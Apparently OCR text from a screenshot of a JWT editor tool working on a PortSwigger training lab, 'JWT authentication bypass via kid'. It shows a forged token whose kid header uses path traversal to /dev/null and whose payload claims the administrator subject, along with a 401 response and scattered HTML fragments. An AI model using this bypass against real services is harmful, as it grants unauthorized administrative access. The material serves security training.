 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImF ...
Serialized JWT
dtlfH9Q5ZbJcBryhWOo4WeyZhzgXuDD7xWdXnV3OqtMRzFdMX1EwG8K_
PugeMP5VUajJVqosyaYBSIQmsAiG4ydddNS4krlA17HTrzNnE32z_tJAgvI5Aw9Wzi_
1dM3xwPxYCEkpyrnpEhGRyCVMU1KKIET8qnk5-Loj0Ao3T64H-
3FZDvpp2MkF8fQ9uAMMq0H5weSfBYUh5WM-t8Qs_674CO5Fn7mmxDPmxm9QpV4FA7to8SqV2-
bqQDYf6DnOtZvsDOtjczeQ
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSO
Compact
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1678358846
}
Format JSO
Compact JSON
Signature
5B C5 DF 32 04 6A 63 5C 9C DD F8 A6 C6 F2 A1 8C
10 03 4B 5B 12 26 81 6A B4 92 21 75 1D 68 A5 52
B3 54 84 E3 DC 01 19 AF E0 F8 80 44 A4 E0 60 50
10 DB BF AD DB AA 07 E7 6D 95 F1 FD 43 96 5B 25
C0 6B CA 15 8E A3 85 9E C9 98 73 81 7B 83 0F BC
56 75 79 D5 DC EA AD 31 1C C5 74 C5 F5 13 01 BC
2B F3 EE 81 E3 0F E5 55 1A 8C 95 6A A2 CC 9A 60
14 88 42 6B 00 88 6E 32 75 D7 4D 4B 89 2B 94 0D
7B 1D 3A F3 36 71 37 DB 3F ED 24 08 2F 23 90 30
F5 6C E2 FF 57 4C DF 1C 0F C5 80 84 92 9C AB 9E
Attack Sign Encrypt
Response
Pretty Raw Hex Render
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=; Secure; HttpOnly;
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2375
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/
11 <link href=/resources/css/labs.css
12 <title>
JWT authentication bypass via kid
</title>
Signing Key
631d4a61-20a9-4cd7-a1a1-52c4b6156eb4 (OCT 32)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
xmlns:xlink='http://www.w3
30' enable-background='ne
back-arrow>
25 <g>
26 <polygon points='1.4,0
</polygon>
27 <polygon points='14.3
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-la
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
Search...